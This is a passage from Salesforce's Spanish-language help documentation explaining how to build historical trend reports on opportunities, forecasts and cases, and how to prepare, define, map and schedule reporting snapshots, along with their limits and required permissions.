**5.** En el reporte terminado observe que todas las negociaciones de la columna Importe — Histórico tienen un valor superior a 5.000 \$.

Sugerencia: Los valores de los campos Importe, Fecha de cierre y Etapa se muestran en verde o rojo para indicar la dirección del cambio. Puede invertir los colores haciendo clic en la flecha hacia abajo en el encabezado de columna.

Ha creado un reporte sencillo que reúne todas las negociaciones con un valor superior a un importe dado como una fecha de instantánea histórica dada.

## CONSULTE TAMBIÉN

[Reporte Oportunidades con tendencias históricas](#page-3661-0)

#### <span id="page-3719-0"></span>Búsqueda de negociaciones excluidas

Para centrarse en las negociaciones que tardan más tiempo en cerrarse de lo esperado, cree un reporte de tendencias históricas que busque negociaciones de sus negociaciones en curso que cuyas fechas de cierre se trasladen a una fecha posterior.

- **1.** Cree un reporte de historial de oportunidades.
	- **a.** En la ficha Reportes, haga clic en **Reporte nuevo (New Report)**.
	- **b.** En **Seleccionar tipo de reporte** > **Oportunidades**, seleccione *Oportunidades con tendencias históricas*.
	- **c.** Haga clic en **Crear (Create)**.
- **2.** En *Mostrar* seleccione *Todas las oportunidades*.
- **3.** Filtre las fechas de cierre que se hayan postergado con respecto a las que tenían en el pasado.
	- **a.** Haga clic en **Agregar** y seleccione *Filtro de campo histórico*.
	- **b.** Defina Fecha de cierre (Histórico) como 1 de febrero de 2013.

Sugerencia: Use el calendario en **Días fijos** para seleccionar la fecha.

- **c.** Haga clic en **Aceptar (OK)**.
- **4.** Haga clic en la flecha hacia abajo en el encabezado de la columna Fecha de cierre y seleccione *Mostrar cambios*.
- **5.** Haga clic en **Ejecutar reporte (Run Report)**.
- **6.** Para cada negociación del reporte, compare la fecha en la columna Fecha de cierre Histórica con la fecha en la columna Fecha de cierre — Hay.

Sugerencia: Puede ver los cambios de un vistazo si busca valores en color verde o rojo.

## CONSULTE TAMBIÉN

[Reporte Oportunidades con tendencias históricas](#page-3661-0)

# EDICIONES

Disponible en: Salesforce Classic, Lightning Experience

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

<span id="page-3720-0"></span>Identificación de negociaciones en reducción

El análisis de tendencias históricas puede ayudarle a priorizar mediante una identificación rápida de las negociaciones que pueden estar en peligro. Por ejemplo, busque las negociaciones de sus oportunidades en curso cuyo valor se haya reducido desde ayer. Necesitará un reporte de tendencias históricas que le muestre aquellas negociaciones cuyo valor del día anterior sea mayor que el de hoy.

- **1.** Cree un reporte de historial de oportunidades.
	- **a.** En la ficha Reportes, haga clic en **Reporte nuevo (New Report)**.
	- **b.** En **Seleccionar tipo de reporte** > **Oportunidades**, seleccione *Oportunidades con tendencias históricas*.
	- **c.** Haga clic en **Crear (Create)**.
- **2.** En *Mostrar* seleccione *Todas las oportunidades*.
- **3.** Filtre para dejar fuera cualquier negociación que no valiera ayer más que hoy.
	- **a.** Haga clic en **Agregar** y seleccione *Filtro de campo histórico*.
	- **b.** Defina Importe (Histórico) como mayor que.
	- **c.** Defina el último campo como *Campo*. Aquí elegimos comparar el importe histórico con la cantidad que esté en la columna  $Importe - Hoy, y$  no con un importe específico.
	- **d.** Haga clic en **Aceptar**.



### **4.** Haga clic en **Ejecutar reporte (Run Report)**.

Ha creado un reporte sencillo que etiqueta las negociaciones que se han reducido desde ayer. Tenga en cuenta que todos los resultados de la columna Importe — Hoy aparecen en rojo para indicar una reducción del valor.

Sugerencia: Para cambiar la codificación de color de los cambios de importe, haga clic en la flecha hacia abajo sobre la columna Cambiar y haga clic en *Invertir colores*.

### CONSULTE TAMBIÉN

[Reporte Oportunidades con tendencias históricas](#page-3661-0)



Disponible en: Salesforce Classic, Lightning Experience

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes" Y

# <span id="page-3721-0"></span>Consulta de los cambios de los importes de pronósticos

Vamos a crear un reporte histórico, en formato matricial, de los importes que los miembros de su equipo han asignado a cada categoría de pronósticos. Los cambios en estos importes pueden revelar la frecuencia con la que su equipo crea pronósticos.

En este ejemplo supondremos que ya ha transcurrido un mes del trimestre fiscal actual.

- **1.** Cree un reporte de historial de pronósticos.
	- **a.** En la ficha Reportes, haga clic en **Reporte nuevo (New Report)**.
	- **b.** En **Seleccionar tipo de reporte** > **Pronósticos**, seleccione *Elementos de pronóstico con tendencia histórica*. Antes de poder seleccionar este tipo de reporte, su organización debe activar Tendencias históricas para elementos de pronósticos. Si no ve el tipo de reporte listado, hable con su administrador.
	- **c.** Haga clic en **Crear**.
- **2.** En la sección Filtros, seleccione **Mostrar** > **Todos los elementos de pronósticos** y configure sus filtros.
	- **a.** En **Campo de fecha**, seleccione Fecha de finalización. En **Intervalo**, seleccione el Trimestre fiscal actual. Los campos de fecha **Desde** y **Hasta** recibirán automáticamente las fechas de inicio y finalización del trimestre actual.
	- **b.** En **Fecha histórica**, seleccione Hace 3 meses, Hace 2 meses y Hace 1 mes en el menú desplegable. Cada fecha que seleccione se agregará al campo.

#### **Filtre los datos históricos que necesite.**





Sugerencia: Para trasladar Ayer a la parte derecha del campo, elimínelo y vuelva a agregarlo del menú desplegable.

- **3.** Seleccione los datos cuyos cambios históricos desea monitorear. En este caso, nos interesa la categoría en la que se aplicaron cambios y cómo cambió el importe del pronóstico.
	- **a.** En el panel **Vista previa**, cambie **Formato tabular** a **Formato matricial**.
	- **b.** Arrastre el campo Propietario: Nombre completo de la sección Campo al panel Vista previa para crear un grupo de filas.
	- **c.** Arrastre el campo Categoría de pronóstico a la derecha de Propietario: Nombre completo para crear otro grupo de filas.
	- **d.** Arrastre el campo Importe de pronóstico (Histórico) al área matricial del panel Vista previa, bajo la barra amarilla. En el cuadro de diálogo **Resumir**, seleccione Suma.



Disponible en: Salesforce Classic, Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

#### **Seleccione los campos que contienen los datos que desee actualizar.**



Aparecen columnas para cada fecha histórica que puede seleccionar en la zona de filtros que contienen registros.

- **4.** Haga clic en **Ejecutar reporte** para ver los datos que ha reunido hasta ahora. Después haga clic en **Personalización** para seguir ajustando sus filtros y campos, si es necesario.
- **5.** Cuando haya definido los datos que desea supervisar, cree un gráfico para mostrarlos gráficamente.
	- **a.** En el área Vista previa, haga clic en **Añadir gráfico** y seleccione el icono de gráfico de línea.
	- **b.** En la ficha Datos del gráfico, seleccione Fecha de instantánea para el **Eje-X** y Suma de Importe de pronóstico (histórica) para el **Eje-Y**.
	- **c.** En **Agrupar por**, seleccione Categoría de pronóstico y seleccione **Acumulativo**.
	- **d.** Haga clic en **Aceptar** y después en **Ejecutar reporte** de nuevo.
- <span id="page-3722-0"></span>**6.** Haga clic en **Guardar como**. Seleccione un nombre y una carpeta para el reporte y haga clic en **Guardar**.

#### Seguimiento del historial de casos

Realice un seguimiento de la actividad de casos e identifique los cambios de estado de sus casos en los últimos tres meses del ciclo de vida de un caso.

- **1.** Una forma de optimizar las operaciones del centro de contactos es observar el campo Estado a lo largo del tiempo, buscando los casos que retroceden a un estado anterior. Esto puede ayudar a revelar formas de resolver casos de manera más efectiva.
- 2. En otro ejemplo, intente analizar los valores históricos del campo Prioridad para identificar los casos que se clasificaron de forma incorrecta durante su apertura. Si busca cambios frecuentes de prioridad también podrá mejorar la gestión de los casos complejos.

# EDICIONES

Disponible en: Salesforce Classic, Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

# <span id="page-3723-0"></span>Obtener información acerca de reportes sobre tendencias históricas

Los reportes de tendencias históricas utiliza un tipo de reporte personalizado especial diseñado para destacar los cambios entre cinco fechas de instantánea, como cinco días laborables o cinco semanas laborables. Puede representar visualmente los cambios de datos en gráficos y tableros.

En las organizaciones creadas en Winter '14 y posteriores, los reportes de tendencias históricas se activan de forma predeterminada. Si su organización es anterior a esa versión, deberá activar los reportes de tendencias históricas en el menú Configuración.

Salesforce conserva los datos históricos de los tres mesas previos, además del actual. (La cantidad de datos históricos en con los que puede trabajar depende del diseño de datos y los patrones de uso de su organización.) Puede seleccionar hasta cinco instantáneas de fecha en ese intervalo para comparar, usando hasta cuatro filtros históricos.

No se recomiendan duraciones mayores de días o semanas. Esto puede provocar que el tiempo de los reportes se agote, sin volver. En el caso de compañías pequeñas con menos registros, los reportes de tendencias mes a mes pueden funcionar, pero no es para lo que se han diseñado los reportes de tendencias históricas.

<span id="page-3723-1"></span>Sugerencia: También puede crear y personalizar reportes de tendencias históricas mediante la API de metadatos y la API de REST de reportes y tableros.

## Limitaciones de los reportes de tendencias históricas

Las tendencias históricas en Salesforce están sujetas a ciertos límites en cuanto al tiempo que se monitorean los datos, el número de filas de datos y los campos y objetos que puede monitorear. Estos límites se han diseñado para restringir los datos, de modo que los reportes devuelvan datos con rapidez.

- **•** Salesforce conserva los datos históricos de los tres mesas previos, además del actual.
- **•** Para cada objeto pueden almacenarse hasta 5 millones de filas de datos de tendencias históricas. La captura de datos históricos se detiene cuando se supera el límite. Cuando cualquier objeto supera el 70% del límite se envía un email de alerta al administrador, y otro cuando ese límite se supera.
- **•** Cada reporte de tendencias históricas puede contener hasta 100 campos. En el caso de los reportes de oportunidades, en esa cifra se incluyen los campos preseleccionados estándar, que no pueden desactivarse.
- **•** Los campos de fórmula no son compatibles.
- **•** Puede especificar hasta cinco fechas de instantáneas históricas en cada reporte de tendencias históricas.
- **•** Puede usar hasta cuatro filtros históricos en cada reporte de tendencias históricas.
- **•** Se admiten los siguientes tipos de campos: Número, Divisa, Fecha y Lista de selección.
- **•** Internet Explorer 6 no es compatible.
- **•** El generador de reportes no es compatible. Los reportes de tendencias históricas solo pueden crearse con el Generador de reportes.
- **•** Los reportes sobre tendencias históricas con gráficos son compatibles en Lightning Experience, pero las vistas de tabla de los reportes sobre tendencias históricas no están disponibles.

Importante: Si ya se está usando un campo de lista de selección en un filtro de datos de tendencias históricas, piénselo bien antes de cambiar ninguno de sus valores. Puede provocar que ese campo sea menos útil para los reportes históricos en el futuro.

# EDICIONES

Disponible en: Salesforce Classic, Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic, Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### Analytics Reportes

# <span id="page-3724-0"></span>Informar en datos históricos con instantáneas de creación de reportes

Una instantánea de creación de reportes le permite crear reportes a partir de datos históricos. Los usuarios autorizados pueden guardar los resultados de reportes tabulares o de resumen en los campos de un objeto personalizado y asignar esos campos a sus correspondientes en un objeto de destino. Posteriormente pueden programar cuándo ejecutarán el reporte para cargar campos del objeto personalizado con los datos del reporte. Las instantáneas de creación de reportes le permiten trabajar con datos de reportes de forma similar a la forma en que trabaja con otros registros en Salesforce.

Cuando haya configurado una instantánea de creación de reportes, los usuarios podrán:

- **•** Crear y ejecutar reportes personalizados a partir del objeto de destino.
- **•** Crear tableros a partir del reporte de origen.
- **•** Definir vistas de lista del objeto de destino, si esto se incluye en una ficha de objeto personalizado.

Por ejemplo, un gestor de atención al cliente podría configurar una instantánea de creación de reportes que reporte sobre los casos abiertos asignados a su equipo todos los días a las 5:00 PM y almacenar los datos en un objeto personalizado para crear un historial sobre los casos abiertos, lo que le permitiría detectar tendencias a partir de los reportes. Además, el gestor de atención al cliente podría informar sobre los datos de tendencias o relacionales que se almacenan en el objeto personalizado y utilizar el reporte como fuente para un componente de tablero. Para conocer el número total de instantáneas de creación de reportes que puede crear, consulte Límites de Salesforce.

#### 1. [Preparar instantáneas de creación de reportes](#page-3725-0)

Para configurar una instantánea de creación de reportes, necesita un reporte de origen y un objeto de destino con campos para incluir los datos en el reporte de origen.

#### 2. [Definir una Instantánea de creación de reportes](#page-3727-0)

Después de crear un reporte de origen, objeto de destino y campos de objeto de destino, puede definir su instantánea de creación de reportes. Las instantáneas de creación de reportes se definen asignándoles un nombre y seleccionando el reporte de origen que cargará resultados de reporte en el objeto de destino que especifique cuando se ejecute la instantánea de creación de reportes.

#### 3. [Asignar campos de instantáneas de creación de reportes](#page-3728-0)

Cuando haya creado un reporte de origen, un objeto de destino y campos de objeto de destino y haya definido su instantánea de creación de reportes, puede asignar los campos de su reporte de origen a los campos de su objeto de destino. Puede asignar campos del reporte de origen a campos del objeto de destino de forma que, cuando se ejecute el reporte, éste cargue automáticamente los campos del objeto de destino con datos de campos del reporte de origen específico.

#### 4. [Programar y ejecutar una instantánea de creación de reportes](#page-3730-0)

Después de crear un reporte de origen, objeto de destino y campos de objeto de destino, defina su instantánea de creación de reportes y asigne sus campos que puede programar cuando de ejecute. Puede programar que la instantánea de creación de reportes se ejecute una vez al día, a la semana o al mes de forma que los datos del reporte de origen se carguen en el objeto de destino cuando lo necesite.

#### 5. [Gestionar instantáneas de creación de reportes](#page-3732-0)

Cuando haya configurado una instantánea de creación de reportes, podrá visualizar los detalles sobre ella, modificarla y eliminarla. Desde Configuración, ingrese *Instantáneas de creación de reportes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Instantáneas de creación de reportes** para mostrar la página Instantáneas de creación de reportes, que muestra la lista de instantáneas de creación de reportes definidas para su organización.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## 6. [Solucionar problemas de instantáneas de creación de reportes](#page-3734-0)

La sección Historial de ejecuciones de la página de detalles de una instantánea de creación de reportes muestra si es posible o no ejecutar correctamente una instantánea de creación de reportes. Si una instantánea de creación de reportes falla durante una ejecución programada, el fallo se registra en la columna Resultado. Para ver los detalles de una ejecución, haga clic en la fecha y hora de la ejecución de la columna Hora de inicio de ejecución.

### CONSULTE TAMBIÉN

[Crear un tablero de Salesforce Classic](#page-3838-0) [Crear un reporte personalizado en el modo de accesibilidad](#page-3701-0)

# <span id="page-3725-0"></span>Preparar instantáneas de creación de reportes

Para configurar una instantánea de creación de reportes, necesita un reporte de origen y un objeto de destino con campos para incluir los datos en el reporte de origen.

Para configurar una instantánea de creación de reportes:

- **1.** Cree un nuevo reporte personalizado que incluya los campos que desea cargar como registros en un objeto de destino.
- **2.** Cree un nuevo objeto personalizado en el que almacenar los registros cargados desde el reporte de origen.
- **3.** Cree campos en el objeto de destino que recibirán los resultados del reporte de origen cuando se ejecute la instantánea de creación de reportes.

## Sugerencias sobre reportes de origen para instantáneas de creación de reportes

- **•** Si guarda un reporte tabular de origen con los detalles ocultos, el reporte no podrá incluirse en una instantánea de creación de reportes. Además, si oculta los detalles de un reporte tabular de origen incluido en una instantánea de creación de reportes, la instantánea de creación de reportes fallará cuando se ejecute. Para comprobar que los detalles del reporte tabular de origen no están ocultos, visualice el reporte, haga clic en el botón **Mostrar detalles** y guarde el reporte. El botón **Mostrar detalles** sólo aparece si los detalles del reporte están ocultos.
- **•** Cuando cree el reporte de origen para su instantánea de creación de reportes, tenga en cuenta que los nombres de los campos que agregó al reporte, como los nombre de campo, pueden resultarle útil en el momento de crear campos en el objeto de destino en el que desea almacenar los resultados del reporte.
- **•** Puede seleccionar cualquier reporte de resumen o tabular personalizado como el reporte de origen, salvo reportes de pronósticos heredados, reportes de Cuota frente a Real y reportes de Origen del prospecto. La lista desplegable Reporte de origen no muestra los reportes estándar.
- **•** Podrá incluir hasta 100 campos por su reporte de origen.
- **•** Puede eliminar el programa si se ejecuta una instantánea de creación de reportes. No puede detener ni pausar una instantánea de creación de reportes cuando se ejecuta, ni puede eliminar su reporte de origen. Para eliminar el reporte de origen, debe eliminar el primer lugar el reporte de la instantánea de creación de reportes cambiando el reporte en la lista desplegable Reporte de origen.
- **•** Si selecciona No cargar datos en la columna Campos del reporte de origen, no se cargarán datos en el campo correspondiente de la columna Campos del objeto de destino cuando se ejecute la instantánea de creación de reportes. .

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para crear, guardar y programar una instantánea de creación de reportes:

**•** "Gestionar instantáneas de creación de reportes"

Para realizar una instantánea de creación de reportes como usuario ejecutor y agregar los resultados al objeto personalizado, el usuario ejecutor debe:

**•** "Ejecutar reportes" Y

> "Crear" en el objeto de destino

**•** El campo (No hay campos con tipo de datos compatible) aparece en la columna Campos del reporte de origen cuando un campo del objeto de destino no coincide con el tipo de datos de un campo del reporte de origen.

Sugerencias sobre objetos de destino para instantáneas de creación de reportes

Cuando configure objetos de destino para instantáneas de creación de reportes, tenga en cuenta lo siguiente:

- **•** En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, utilice la seguridad a nivel de campo para asegurarse de que los campos del objeto de destino son visibles para los usuarios adecuados.
- **•** No puede eliminar un objeto personalizado si se trata de un objeto de destino de una instantánea de creación de reportes.
- **•** Los campos del objeto de destino determinan la disponibilidad de asignación de los campos. Por ejemplo, su reporte de origen puede incluir diez campos, pero si su objeto de destino incluye un campo, sólo podrá asignar un campo en su instantánea de creación de reportes.
- **•** Podrá agregar hasta 100 campos al objeto de destino.
- **•** Los objetos de destino no pueden contener reglas de validación ni incluirse en un flujo de trabajo.
- **•** Las instantáneas de creación de reportes no pueden contener objetos de destino que provoquen la ejecución de un código de Apex cuando se creen nuevos registros.
- **•** Cuando se ejecuta una instantánea de creación de reportes, puede agregar hasta 2.000 registros nuevos al objeto de destino. Si el reporte de origen genera más de 2.000 registros, aparecer un mensaje de error para los registros adicionales en la lista relacionada Fallos en la fila. Puede acceder a la lista relacionada Fallos en la fila a través de la sección Historial de ejecuciones de la página de detalles de una instantánea de creación de reportes.

### Sugerencias sobre las instantáneas de creación de reportes

- **•** Preste atención al tipo de licencia que tiene el Usuario que ejecuta. Por ejemplo, si el Usuario que ejecuta de una instantánea de creación de reportes tiene una licencia de Salesforce, los usuarios con licencias de Force.com Platform o Salesforce Platform One no podrán visualizarlo. También, si el Usuario que ejecuta tiene una licencia de la plataforma Force.com o Salesforce Platform One, los usuarios que tengan licencias de Salesforce no podrán visualizar la instantánea de creación de reportes. Si tiene usuarios con licencias de la plataforma Force.com o Salesforce Platform One, se recomienda crear una instantánea de creación de reportes diferente para ellos con un Usuario que ejecuta que tenga licencia de usuario para la plataforma Force.com o Salesforce Platform One.
- **•** Sólo puede asignar campos con tipos de datos compatibles. Por ejemplo, puede asignar un campo de divisa a un campo numérico.
- **•** Si modifica el reporte de origen o el objeto de destino de una instantánea de creación de reportes con asignaciones de campo existentes, estas asignaciones de campo se eliminarán cuando guarde la instantánea de creación de reportes. También puede ver Campos de resumen en el reporte de origen y Campos en el objeto de destino para ver el número de campos de resumen o destino, respectivamente.
- **•** Deberá asignar al menos un campo del reporte de origen a un campo del objeto de destino o los datos no se cargarán del reporte de origen al objeto de destino cuando se ejecute la instantánea de creación de reportes.
- **•** Cuando se define o se elimina una instantánea de creación de reportes, o cuando se modifica su reporte de origen o su objeto de destino, se realiza un seguimiento de dicha instantánea en el historial de seguimiento de auditoría de configuración de su organización.
- **•** La sección Historial de ejecuciones de la página de detalles de una instantánea de creación de reportes muestra los detalles de la ejecución de dicha instantánea de creación de reportes. Entre estos detalles se incluye:
	- **–** Fecha y hora a las que se ejecutó la instantánea de creación de reportes.
	- **–** El nombre del reporte de origen, el objeto de destino y el usuario que ejecuta.
	- **–** Tiempo que tardó la instantánea de creación de reportes en ejecutarse.
	- **–** El número total de filas de detalle o resumen en el reporte de origen, dependiendo del tipo de reporte
- **–** Número de registros creados en el objeto de destino.
- **–** Si la instantánea de creación de reportes se ejecutó o no correctamente.

## CONSULTE TAMBIÉN

[Informar en datos históricos con instantáneas de creación de reportes](#page-3724-0) [Crear un reporte personalizado en el modo de accesibilidad](#page-3701-0)

## <span id="page-3727-0"></span>Definir una Instantánea de creación de reportes

Después de crear un reporte de origen, objeto de destino y campos de objeto de destino, puede definir su instantánea de creación de reportes. Las instantáneas de creación de reportes se definen asignándoles un nombre y seleccionando el reporte de origen que cargará resultados de reporte en el objeto de destino que especifique cuando se ejecute la instantánea de creación de reportes.

- 1. Desde Configuración, ingrese "Instantáneas de creación de reportes" en el cuadro Búsqueda rápida y, a continuación, seleccione **Instantáneas de creación de reportes**.
- **2.** Haga clic en **Instantánea de creación de reportes nueva**.
- **3.** Escriba un nombre, un nombre exclusivo y una descripción para su instantánea de creación de reportes.
- **4.** Seleccione un usuario en el campo Usuario que ejecuta haciendo clic en el icono de búsqueda.

El usuario del campo Usuario que ejecuta determina el nivel de acceso del reporte de origen a los datos. Esto evita toda configuración de seguridad, otorgándoles a todos los usuarios que puedan ver los resultados del reporte de origen en el objeto de destino acceso a los datos que no podrían ver de otra manera.

Sólo los usuarios con el permiso "Modificar todos los datos" pueden seleccionar usuarios que ejecutan diferentes de ellos mismos.

**5.** Seleccione un reporte en la lista desplegable Reporte de origen.

El reporte que seleccione determinará los resultados del reporte que se cargarán como registros en el objeto de destino cuando se ejecute la instantánea de creación de reportes.

Puede seleccionar cualquier reporte de resumen o tabular personalizado como el reporte de origen, salvo reportes de pronósticos heredados, reportes de Cuota frente a Real y reportes de Origen del prospecto. La lista desplegable Reporte de origen no muestra los reportes estándar.

**6.** Seleccione un objeto personalizado en la lista desplegable Objeto de destino.

El objeto personalizado que seleccione recibirá los resultados del reporte de origen como registros cuando se ejecute la instantánea de creación de reportes.

Si un registro utilizado para una instantánea de creación de reportes no tiene ningún tipo de registro asociado, el tipo de registro del usuario que ejecuta se asociará a la instantánea de creación de reportes de manera predeterminada.

**7.** Haga clic en **Guardar** para guardar la definición de su instantánea de creación de reportes o haga clic en **Guardar e iniciar asignaciones de campos** para guardar su instantánea de creación de reportes y asignar sus campos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear, guardar y programar una instantánea de creación de reportes:

**•** "Gestionar instantáneas de creación de reportes"

Para realizar una instantánea de creación de reportes como usuario ejecutor y agregar los resultados al objeto personalizado, el usuario ejecutor debe:

**•** "Ejecutar reportes" Y

> "Crear" en el objeto de destino

**8.** [Asigne los campos](#page-3728-0) del reporte de origen a los campos del objeto de destino.

## CONSULTE TAMBIÉN

[Tipos de reporte estándar](#page-3640-0)

## <span id="page-3728-0"></span>Asignar campos de instantáneas de creación de reportes

Cuando haya creado un reporte de origen, un objeto de destino y campos de objeto de destino y haya definido su instantánea de creación de reportes, puede asignar los campos de su reporte de origen a los campos de su objeto de destino. Puede asignar campos del reporte de origen a campos del objeto de destino de forma que, cuando se ejecute el reporte, éste cargue automáticamente los campos del objeto de destino con datos de campos del reporte de origen específico.

- **1.** Desde Configuración, ingrese *Instantáneas de creación de reportes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Instantáneas de creación de reportes**.
- **2.** Seleccione el nombre de la instantánea de creación de reportes cuyos campos desea asignar.
- **3.** Haga clic en **Modificar** en la sección Asignaciones de campos.
- **4.** En reportes de resumen, seleccione el nivel de agrupación en el que se extraerán los datos de resumen del origen del reporte. Los datos cargados en el objeto de destino se toman desde los campos de resumen en el nivel de agrupación que especifique. Resumen total resume el total de todos los niveles de agrupación.
- **5.** En la columna Campos del reporte de origen, haga clic en una lista desplegable No cargar datos y seleccione un campo del reporte de origen para asignarlo a un campo de objeto personalizado de la columna Campos en el objeto de destino. Únicamente los campos de resumen se pueden asignar para instantáneas de creación de reportes basadas en reportes de resumen. Tenga en cuenta que los campos de los reportes de resumen pueden variar dependiendo del nivel de agrupación seleccionado.
- **6.** Haga clic en **Guardado rápido** para guardar las asignaciones de campo y seguir asignando campos o haga clic en **Guardar** para guardar las asignaciones de campo y volver a la página de detalles de la instantánea de creación de reportes.
- **7.** A continuación, [programe](#page-3730-0) la ejecución de la instantánea de creación de reportes.

Consideraciones acerca de la asignación de campos de instantáneas de creación de reportes

- **•** Deberá asignar al menos un campo del reporte de origen a un campo del objeto de destino o los datos no se cargarán del reporte de origen al objeto de destino cuando se ejecute la instantánea de creación de reportes.
- **•** Sólo puede asignar campos con tipos de datos compatibles. Por ejemplo, puede asignar un campo de divisa a un campo numérico.
- **•** Una fórmula de resumen personalizado sólo puede asignarse si coinciden el nivel de agrupación de la instantánea de creación de reportes y el nivel de agrupación de la fórmula de resumen personalizado.
- **•** Si selecciona No cargar datos en la columna Campos del reporte de origen, no se cargarán datos en el campo correspondiente de la columna Campos del objeto de destino cuando se ejecute la instantánea de creación de reportes.
- **•** El campo (No hay campos con tipo de datos compatible) aparece en la columna Campos del reporte de origen cuando un campo del objeto de destino no coincide con el tipo de datos de un campo del reporte de origen.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear, guardar y programar una instantánea de creación de reportes:

**•** "Gestionar instantáneas de creación de reportes"

Para realizar una instantánea de creación de reportes como usuario ejecutor y agregar los resultados al objeto personalizado, el usuario ejecutor debe:

**•** "Ejecutar reportes" Y

> "Crear" en el objeto de destino

- **•** Los campos del objeto de destino determinan la disponibilidad de asignación de los campos. Por ejemplo, su reporte de origen puede incluir diez campos, pero si su objeto de destino incluye un campo, sólo podrá asignar un campo en su instantánea de creación de reportes.
- **•** No puede asignar campos del reporte de origen a los siguientes campos del objeto de destino. Creado por, Autor de la última modificación, Fecha de creación y Fecha de última modificación.
- **•** Cuando asigne campos del reporte de origen al objeto de destino, puede que algunos datos pierdan su contexto al cargarse en el objeto de destino. Por ejemplo, si asigna un campo de fecha y hora del reporte de origen a un campo de texto del objeto de destino, la fecha y hora se cargarán en el objeto de destino sin zona horaria.
- **•** Al ejecutar una instantánea de creación de reportes, si el usuario ejecutor no tiene un acceso de "lectura" o "escritura" a un campo asignado del objeto de destino, dicho campo se omite en la asignación, pero no hace que falle la ejecución. Si un campo obligatorio del objeto de destino no está asignado, la ejecución falla. Para garantizar que los campos estén siempre asignados, haga que sean obligatorios o establezca valores predeterminados para ellos.
- **•** Para asignar un campo del reporte de origen a un campo de búsqueda del objeto de destino, debe asignarlo al ID del objeto asociado a la búsqueda. Por ejemplo, para asignarlo a un campo de búsqueda de oportunidades, debe asignarlo al Id. de oportunidad. Para obtener el Id. de oportunidad en el reporte de origen, puede que necesite utilizar un tipo de reporte personalizado para incluir el Id. y otros campos relacionados.

# CONSULTE TAMBIÉN

[Informar en datos históricos con instantáneas de creación de reportes](#page-3724-0) [Crear una fórmula de resumen personalizada](#page-3711-0)

# <span id="page-3730-0"></span>Programar y ejecutar una instantánea de creación de reportes

Después de crear un reporte de origen, objeto de destino y campos de objeto de destino, defina su instantánea de creación de reportes y asigne sus campos que puede programar cuando de ejecute. Puede programar que la instantánea de creación de reportes se ejecute una vez al día, a la semana o al mes de forma que los datos del reporte de origen se carguen en el objeto de destino cuando lo necesite.

El número de instantáneas de creación de reportes que cuya ejecución puede programar viene determinada por la edición que utilice. Cuando se ejecuta una instantánea de creación de reportes, puede enviarse una notificación de email a sí mismo y a otros usuarios incluyendo detalles acerca de la ejecución de la instantánea de creación de reportes, como la fecha y hora a la que se ejecutó, si se ejecutó correctamente y cuántos registros se han cargado en el objeto de destino desde el reporte de origen. Además, la notificación incluye un vínculo hacia la página de detalles de la instantánea de creación de reportes de Salesforce.

- 1. Desde Configuración, ingrese "Instantáneas de creación de reportes" en el cuadro Búsqueda rápida y, a continuación, seleccione **Instantáneas de creación de reportes**.
- **2.** Seleccione el nombre de la instantánea de creación de reportes cuya ejecución desea programar.

Las instantáneas de creación de reportes no se ejecutarán como se ha programado si el usuario del campo Usuario que ejecuta no tiene acceso a la carpeta en la que está almacenado el reporte de origen.

